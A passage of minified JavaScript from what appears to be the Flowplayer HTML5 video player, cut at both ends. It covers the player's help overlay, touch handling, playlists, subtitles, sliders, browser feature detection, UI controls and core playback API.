mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";if(t.appendChild(s.createElement("div",{
className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),e.conf.tooltip){var c=s.find(".fp-ui",t)[0];c.setAttribute("title","Hit ? for help"),a.one(t,"mouseout.tip",".fp-ui",function(){c.removeAttribute("title")})}a.on(t,"click",".fp-close",function(){u(t).toggle(l)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("class-list"),a=e("../common"),l=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),c=/Silk/.test(u),f=n?parseFloat(/Android\ (\d+(\.\d+)?)/.exec(u)[1],10):0,d=i(t);if(n&&!o){if(!/Chrome/.test(u)&&4>f){var p=e.load;e.load=function(t,n){var r=p.apply(e,arguments);return e.trigger("ready",[e,e.video]),r}}var m,v=0,g=function(e){m=setInterval(function(){e.video.time=++v,e.trigger("progress",[e,v])},1e3)};e.bind("ready pause unload",function(){m&&(clearInterval(m),m=null)}),e.bind("ready",function(){v=0}),e.bind("resume",function(t,n){return n.live?v?g(n):void e.one("progress",function(e,t,n){0===n&&g(t)}):void 0})}r.support.volume||(d.add("no-volume"),d.add("no-mute")),d.add("is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var h=!1;l.on(t,"touchmove",function(){h=!0}),l.on(t,"touchend click",function(t){return h?void(h=!1):e.playing&&!d.contains("is-mouseover")?(d.add("is-mouseover"),d.remove("is-mouseout"),t.preventDefault(),void t.stopPropagation()):void(e.playing||e.splash||!d.contains("is-mouseout")||d.contains("is-mouseover")||setTimeout(function(){e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen&&(e.fullscreen=function(){var e=a.find("video.fp-engine",t)[0];e.webkitEnterFullScreen(),l.one(e,"webkitendfullscreen",function(){a.prop(e,"controls",!0),a.prop(e,"controls",!1)})}),(false)&&e.bind("ready",function(){var n=a.find("video.fp-engine",t)[0];l.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,a.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":18,"./ui":17,bean:20,"class-list":21}],12:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("class-list"),l=e("../common"),s=e("./resolve"),u=new s,c=window.jQuery,f=/^#/;r(function(e,t){function n(){return l.find(v.query,r())}function r(){return f.test(v.query)?void 0:t}function d(){return l.find(v.query+"."+g,r())}function p(){var n=l.find(".fp-playlist",t)[0];if(!n){n=l.createElement("div",{className:"fp-playlist"});var r=l.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):l.insertAfter(t,l.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(l.createElement("a",{href:r,"data-index":t}))})}function m(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var v=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=v.active,h=a(t);e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("resume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,p(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),v.advance&&e.off("finish.pl").on("finish.pl",function(e,t){if(t.video.loop)return t.seek(0,function(){t.resume()});var n=t.video.index>=0?t.video.index+1:void 0;n<t.conf.playlist.length||v.loop?(n=n===t.conf.playlist.length?0:n,h.remove("is-finished"),setTimeout(function(){t.play(n)})):t.conf.playlist.length>1&&t.one("resume.fromfirst",function(){return t.play(0),!1})});var y=!1;e.conf.playlist.length&&(y=!0,p(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);c&&o(r,c(t).data()),e.conf.playlist.push(r)})),i.on(f.test(v.query)?document:t,"click",v.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=d()[0],u=s&&s.getAttribute("data-index"),c=i.index=m(i),f=l.find(v.query+'[data-index="'+c+'"]',r())[0],p=c==e.conf.playlist.length-1;s&&a(s).remove(g),f&&a(f).add(g),h.remove("video"+u),h.add("video"+c),l.toggleClass(t,"last-video",p),i.index=o.video.index=c,i.is_last=o.video.is_last=p}}).on("unload.pl",function(){e.conf.playlist.length&&(d().forEach(function(e){a(e).toggle(g)}),e.conf.playlist.forEach(function(e,t){h.remove("video"+t)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":18,"./resolve":13,bean:20,"class-list":21,"extend-object":25}],13:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":25}],14:[function(e,t,n){"use strict";var r=e("class-list"),o=e("bean"),i=e("../common"),a=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},l=function(e,t){var n,l,s,u,c,f,d,p,m=(/iPad/.test(navigator.userAgent)&&!/CriOS/.test(navigator.userAgent),i.lastChild(e)),v=r(e),g=r(m),h=!1,y=function(){l=i.offset(e),s=i.width(e),u=i.height(e),f=c?u:s,p=E(d)},b=function(t){n||t==k.value||d&&!(d>t)||(o.fire(e,"slide",[t]),k.value=t)},w=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=c?e.pageY-l.top:n-l.left;r=Math.max(0,Math.min(p||f,r));var o=r/f;return c&&(o=1-o),t&&(o=1-o),x(o,0,!0)},x=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!d||d>=e)&&(g.remove("animated"),h?g.remove("animated"):(g.add("animated"),i.css(m,"transition-duration",(t||0)+"ms")),i.css(m,"width",n)),e},E=function(e){return Math.max(0,Math.min(f,c?(1-e)*u:e*s))},k={max:function(e){d=e},disable:function(e){n=e},slide:function(e,t,n){y(),n&&b(e),x(e,t)},disableAnimation:function(t,n){h=t!==!1,i.toggleClass(e,"no-animation",!!n)}};return y(),o.on(e,"mousedown.sld touchstart",function(e){if(e.preventDefault(),!n){var t=a(b,100);y(),k.dragging=!0,v.add("is-dragging"),b(w(e)),o.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),t(w(e))}),o.one(document,"mouseup touchend",function(){k.dragging=!1,v.remove("is-dragging"),o.off(document,"mousemove.sld touchmove.sld")})}}),k};t.exports=l},{"../common":1,bean:20,"class-list":21}],15:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("class-list");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],l=0,s=e.split("\n"),u=s.length,c={};u>l;l++)if(r=i.exec(s[l])){for(n=s[l-1],o="<p>"+s[++l]+"</p><br/>";"string"==typeof s[++l]&&s[l].trim()&&l<s.length;)o+="<p>"+s[l]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,l,s,u,c=a(t),f=function(){u=o.createElement("a",{className:"fp-menu"});var n=o.createElement("ul",{className:"fp-dropdown fp-dropup"});return n.appendChild(o.createElement("li",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var r=e.srclang||"en",i=e.label||"Default ("+r+")",a=o.createElement("li",{"data-subtitle-index":t},i);n.appendChild(a)}),u.appendChild(n),o.find(".fp-controls",t)[0].appendChild(u),u};i.on(t,"click",".fp-menu",function(e){a(u).toggle("dropdown-open")}),i.on(t,"click",".fp-menu li[data-subtitle-index]",function(t){var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var d=function(){var e=o.find(".fp-player",t)[0];s=o.find(".fp-subtitle",t)[0],s=s||o.appendTo(o.createElement("div",{"class":"fp-subtitle"}),e),Array.prototype.forEach.call(s.children,o.removeNode),n=a(s),o.find(".fp-menu",t).forEach(o.removeNode),f()};e.on("ready",function(n,i,a){var l=i.conf;if(r.support.subtitles&&l.nativesubtitles&&"html5"==i.engine.engineName){var s=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var u=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(u,"crossorigin","anonymous"),u.textTracks.addEventListener("addtrack",function(){s("disabled"),s("showing")}),void a.subtitles.forEach(function(e){u.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],d(),c.remove("has-menu"),e.disableSubtitles(),a.subtitles&&a.subtitles.length){c.add("has-menu");var f=a.subtitles.filter(function(e){return e["default"]})[0];f&&i.loadSubtitles(a.subtitles.indexOf(f))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(l=r.index,o.html(s,r.subtitle.text),n.add("fp-active")):r.subtitleEnd&&(n.remove("fp-active"),l=r.index)}),e.bind("seek",function(t,r,o){n.remove("fp-active");l&&e.cuepoints[l]&&e.cuepoints[l].time>o&&(n.remove("fp-active"),l=null),(e.cuepoints||[]).forEach(function(t){var n=t.subtitle;n&&l!=t.index?o>=t.time&&(!n.endTime||o<=n.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&o>=t.time&&t.index==l+1&&e.trigger("cuepoint",[e,t])})});var p=function(e){o.toggleClass(o.find("li.active",t)[0],"active"),o.toggleClass(o.find('li[data-subtitle-index="'+e+'"]',t)[0],"active")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),s&&Array.prototype.forEach.call(s.children,o.removeNode),p(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(p(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title||t.text,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=navigator.userAgent.toLowerCase(),a=/(chrome)[ \/]([\w.]+)/.exec(i)||/(safari)[ \/]([\w.]+)/.exec(i)||/(webkit)[ \/]([\w.]+)/.exec(i)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(i)||/(msie) ([\w.]+)/.exec(i)||i.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(i)||[];a[1]&&(n[a[1]]=!0,n.version=a[2]||"0");var l=t(),s=navigator.userAgent,u=n.msie||/Trident\/7/.test(s),c=/iPad|MeeGo/.test(s)&&!/CriOS/.test(s),f=/iPad/.test(s)&&/CriOS/.test(s),d=/iP(hone|od)/i.test(s)&&!/iPad/.test(s)&&!/IEMobile/i.test(s),p=/Android/.test(s)&&!/Firefox/.test(s),m=/Android/.test(s)&&/Firefox/.test(s),v=/Silk/.test(s),g=/IEMobile/.test(s),h=g?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(s)[1],10):0,y=g?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(s)[1],10):0,b=(c?e(s):0,p?parseFloat(/Android\ (\d+(\.\d+)?)/.exec(s)[1],10):0),w=o(r.support,{browser:n,subtitles:!!l.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(s)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(u&&n.version<8),touch:"ontouchstart"in window,dataload:!c&&!d&&!g,zeropreload:!u&&!p,volume:!(c||p||d||v||f||m),cachedVideoTag:!(c||d||f||g),autoplay:!(c||d||f||p||v||g||m),inlineVideo:(!g||h>=8.1&&y>=11)&&(!p||b>=3),hlsDuration:!p&&(!n.safari||c||d||f),seekable:!c&&!f,iphone:d,ios:d||c||f});try{var x=navigator.plugins["Shockwave Flash"],E=u?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):x.description;u||x[0].enabledPlugin?(E=E.split(/\D+/),E.length&&!E[0]&&(E=E.slice(1)),w.flashVideo=E[0]>9||9==E[0]&&E[3]>=115):w.flashVideo=!1}catch(k){}try{w.video=!!l.canPlayType,w.video&&l.canPlayType("video/mp4")}catch(T){w.video=!1}w.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":18,"extend-object":25}],17:[function(e,t,n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e){e=e||0;var t=Math.floor(e/3600),n=Math.floor(e/60);return e-=60*n,t>=1?(n-=60*t,t+":"+r(n)+":"+r(e)):r(n)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),l=e("class-list"),s=e("bean"),u=e("./slider");i(function(e,t){function n(e){return a.find(".fp-"+e,t)[0]}function r(e){a.css(w,"padding-top",100*e+"%"),p.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function c(e){e?(m.add("is-mouseover"),m.remove("is-mouseout")):(m.add("is-mouseout"),m.remove("is-mouseover"))}var f,d=e.conf,p=i.support,m=l(t);a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),m.add("flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var v=a.createElement("div",{className:"fp-ui"},'         <div class="waiting"><em></em><em></em><em></em></div>         <a class="fullscreen"></a>         <a class="unload"></a>         <p class="speed"></p>         <div class="controls">            <a class="play"></a>            <div class="timeline">               <div class="buffer"></div>               <div class="progress"></div>            </div>            <div class="timeline-tooltip fp-tooltip"></div>            <div class="volume">               <a class="mute"></a>               <div class="volumeslider">                  <div class="volumelevel"></div>               </div>            </div>         </div>         <div class="time">            <em class="elapsed">00:00</em>            <em class="remaining"></em>            <em class="duration">00:00</em>         </div>         <div class="message"><h2></h2><p></p></div>'.replace(/class="/g,'class="fp-'));t.appendChild(v);var g=(n("progress"),n("buffer")),h=n("elapsed"),y=n("remaining"),b=n("waiting"),w=n("ratio"),x=n("speed"),E=l(x),k=n("duration"),T=n("controls"),S=n("timeline-tooltip"),N=a.css(w,"padding-top"),C=n("timeline"),j=u(C,e.rtl),O=(n("volume"),n("fullscreen")),P=n("volumeslider"),A=u(P,e.rtl),_=m.contains("fixed-controls")||m.contains("no-toggle");j.disableAnimation(m.contains("is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=j,e.sliders.volume=A,p.animation||a.html(b,"<p>loading &hellip;</p>"),d.ratio&&r(d.ratio);try{d.fullscreen||a.removeNode(O)}catch(D){a.removeNode(O)}e.on("ready",function(e,n,i){var l=n.video.duration;j.disable(n.disabled||!l),d.adaptiveRatio&&!isNaN(i.height/i.width)&&r(i.height/i.width,!0),a.html([k,y],o(l)),a.toggleClass(t,"is-long",l>=3600),A.slide(n.volumeLevel),"flash"===n.engine.engineName?j.disableAnimation(!0,!0):j.disableAnimation(!1),a.find(".fp-title",v).forEach(a.removeNode),i.title&&a.prepend(v,a.createElement("div",{className:"fp-title"},i.title))}).on("unload",function(){N||d.splash||a.css(w,"paddingTop",""),j.slide(0)}).on("buffer",function(xE,xA,xV){var t=e.video,n=Math.round(xV)/Math.round(t.duration);if(typeof xV!='undefined'){!t.seekable&&p.seekable&&j.max(n),1>n?a.css(g,"width",100*n+"%"):a.css(g,"width","100%")}}).on("speed",function(e,t,n){a.text(x,n+"x"),E.add("fp-hilite"),setTimeout(function(){E.remove("fp-hilite")},1e3)}).on("buffered",function(){a.css(g,"width","100%"),j.max(1)}).on("progress",function(){var t=e.video.time,n=e.video.duration;j.dragging||j.slide(t/n,e.seeking?0:250),a.html(h,o(t)),a.html(y,"-"+o(n-t))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("stop",function(){a.html(h,o(0)),j.slide(0,100)}).on("finish",function(){a.html(h,o(e.video.duration)),j.slide(1,100),m.remove("is-seeking")}).on("beforeseek",function(){}).on("volume",function(){A.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;j.disable(n),A.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){var errorMessage=d.errors[r.code];n.error=!0;var o=a.find(".fp-message",t)[0],i=r.video||n.video;r.code!=1&&(a.find("h2",o)[0].innerHTML=(n.engine&&n.engine.engineName||"html5")+": "+errorMessage,a.find("p",o)[0].innerHTML=r.url||i.url||i.src||d.errorUrls[r.code]),n.off("mouseenter click"),m.remove("is-mouseover")}}),s.on(t,"mouseenter mouseleave",function(n){if(!_){var r,o="mouseover"==n.type;if(c(o),o){var i=function(){c(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),s.on(t,"touchmove.x",i),f=setInterval(function(){new Date-r>d.mouseoutTimeout&&(c(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),s.off(t,"touchmove.x"),e.off("pause.x volume.x"),clearInterval(f)}}),s.on(t,"mouseleave",function(){(j.dragging||A.dragging)&&(m.add("is-mouseover"),m.remove("is-mouseout"))}),s.on(t,"click.player",function(t){if(!e.disabled){var n=l(t.target);return n.contains("fp-ui")||n.contains("fp-engine")||t.flash?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}}),s.on(t,"mousemove touchmove touchstart",".fp-timeline",function(ev){var xX=ev.pageX||ev.clientX||(ev.changedTouches?ev.changedTouches[0].clientX:0),r=xX-a.offset(C).left,i=r/a.width(C),l=i*e.video.duration;0>i||i>1||(a.html(S,'<span class="fp-timeline-time">'+o(l)+'</span>'),a.css(S,"left",Math.max(2,Math.min(a.width(n('player'))-a.width(S)-2,xX-a.offset(T).left-a.width(S)/2))+"px"))}),s.on(t,"contextmenu",function(e){var n=a.offset(a.find(".fp-player",t)[0]),r=window,o=e.clientX-(n.left+r.scrollX),i=e.clientY-(n.top+r.scrollY);if(!m.contains("is-flash-disabled")){var l=a.find(".fp-context-menu",t)[0];l&&(e.preventDefault(),a.css(l,{left:o+"px",top:i+"px",display:"block"}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}),s.on(document,"click.outsidemenu",function(e){a.css(l,"display","none"),s.off(document,"click.outsidemenu")}))}}),e.on("flashdisabled",function(){m.add("is-flash-disabled"),e.one("ready progress",function(){m.remove("is-flash-disabled"),a.find(".fp-flash-disabled",t).forEach(a.removeNode)}),t.appendChild(a.createElement("div",{className:"fp-flash-disabled"},"Adobe Flash is disabled for this page, click player area to enable"))}),d.poster&&a.css(t,"background-image","url("+d.poster+")");var M=a.css(t,"background-color"),L="none"!=a.css(t,"background-image")||M&&"rgba(0, 0, 0, 0)"!=M&&"transparent"!=M;!d.splash&&(d.poster||(d.poster=!0),e.on("ready stop",function(){m.add("is-poster"),e.poster=!0,e.one("progress",function(){m.remove("is-poster"),e.poster=!1})})),"string"==typeof d.splash&&a.css(t,"background-image","url('"+d.splash+"')"),!L&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-mute",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(C,"slide",function(t){e.seeking=!0,e.seek(t*e.video.duration)}),s.on(P,"slide",function(t){e.volume(t)});var I=n("time");s.on(t,"click",".fp-time",function(){l(I).toggle("is-inverted")}),c(true),e.on("shutdown",function(){s.off(C),s.off(P)})}),t.exports.format=o},{"../common":1,"../flowplayer":18,"./slider":14,bean:20,"class-list":21}],18:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},y.defaults.embed,t.embed));var r,d,m=e,v=a(m),g=o({},y.defaults,y.conf,t),h={},x=new w;v.add("is-loading");try{h=p?window.localStorage:h}catch(E){}var k=m.currentStyle&&"rtl"===m.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(m,null)&&"rtl"===window.getComputedStyle(m,null).getPropertyValue("direction");k&&v.add("is-rtl");var T={conf:g,currentSpeed:1,volumeLevel:g.muted?0:"undefined"==typeof g.volume?1*h.volume:g.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==h.muted||g.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:k,load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||g.clip,e=o({},x.resolve(e,g.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=S(e);if(!n)return T.trigger("error",[T,{code:y.support.flashVideo?5:10}]);if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),d=T.engine=n(T,m),T.one("ready",function(){d.volume(T.volumeLevel)})),o(e,d.pick(e.sources.filter(function(e){return e.engine?e.engine===d.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,d],!0);r.defaultPrevented?T.loading=!1:(d.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return!T.ready||T.seeking||T.loading||(d.pause(),T.one("pause",e)),T},resume:function(){return T.ready&&T.paused&&(d.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if(T.ready&&!T.live){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n)}e=r=Math.min(Math.max(e,0),T.video.duration-.1).toFixed(1);var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,s.toggleClass(m,"is-seeking",T.seeking)):(d.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){var n=void 0===e?r:.1*T.video.duration*e;return T.seek(n,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(h.muted=T.muted=e,h.volume=isNaN(h.volume)?g.volume:h.volume),T.volume(e?0:h.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return e=Math.min(Math.max(e,0),1),T.volumeLevel=e,T.trigger("volume",[T,e]),t||(h.volume=e),T.ready&&d.volume(e),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=g.speeds[g.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),d.speed(e),t&&m.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return v.contains("is-embedding")||(g.splash?(T.trigger("unload",[T]),d&&(d.unload(),T.engine=d=0)):T.stop()),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),l.off(m),delete c[m.getAttribute("data-flowplayer-instance-id")],m.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T}};T.conf=o(T.conf,g),u(T);T.time=Math.round(new Date().getTime()/1000);var S=function(e){var t,n=y.engines;if(g.engine){var r=n.filter(function(e){return e.engineName===g.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return g.enginePreference&&(n=y.engines.filter(function(e){return g.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return g.enginePreference.indexOf(e.engineName)-g.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return m.getAttribute("data-flowplayer-instance-id")||(m.setAttribute("data-flowplayer-instance-id",b++),T.on("boot",function(){(g.splash||v.contains("is-splash"))&&(T.forcedSplash=!g.splash&&!v.contains("is-splash"),T.splash=g.autoplay=!0,g.splash||(g.splash=!0),v.add("is-splash")),g.splash&&s.find("video",m).forEach(s.removeNode),(g.live||v.contains("is-live"))&&(T.live=g.live=!0,v.add("is-live")),f.forEach(function(e){e(T,m)}),c.push(T),g.splash?T.unload():T.load(),g.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){g.splash&&s.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==m.getAttribute("data-flowplayer-instance-id")){var n=c[Number(t)];n&&n.conf.splash&&n.unload()}}),v.add("is-loading"),t.loading=!0,"undefined"!=typeof n.live&&(s.toggleClass(m,"is-live",n.live),t.live=n.live)}).on("ready",function(e,t,n){n.time=0,t.video=n,v.remove("is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);s.toggleClass(m,"hls-fix",!!r)}).on("unload",function(e){v.remove("is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;s.toggleClass(m,"is-splash",!t),s.toggleClass(m,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&!y.support.ios&&t.mute(!1):h.volume=n}).on("beforeseek 